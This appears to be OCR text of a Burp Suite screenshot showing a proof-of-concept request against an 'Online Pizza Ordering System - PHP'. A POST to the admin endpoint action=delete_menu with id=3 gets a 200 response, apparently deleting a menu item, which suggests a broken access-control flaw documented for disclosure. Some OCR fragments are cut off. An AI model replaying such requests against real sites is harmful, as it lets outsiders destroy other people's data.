 Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < ▼ > ▼ Target: http://146.190.137.51 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin/ajax.php?action=
delete_menu HTTP/1.1
2 Host: 146.190.137.51
3 Content-Length: 4
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.72
Safari/537.36
7 Content-Type:
application/x-www-form-urlencoded
; charset=UTF-8
8 Origin: http://146.190.137.51
9 Referer:
http://146.190.137.51/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
12 Cookie: PHPSESSID=
5jad5scvllisg7uliftluuudev
13 Connection: close
14
15 id=3
Search... 0 matches
Response
Pretty aw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Feb 2023 19:19:45
GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981
08:52:00 GMT
5 Cache-Control: no-store,
no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 1
8 Connection: close
9 Content-Type: text/html;
charset=UTF-8
10
11 1
Search... 0 matches
INSPECTOR
Done 277 bytes | 192 millis
Insi
he
yo
e ab
Online Pizza Ordering System - PHP Home Categories 0 Cart About Login Admin Login
Menu
Pepperoni Thin
Pepperoni thin-crust
View
Prev. 1 Next
Copyright © 2023 - Online Pizza Ordering System - PHP | oretnom23@gmail.com
Developed by oretnom23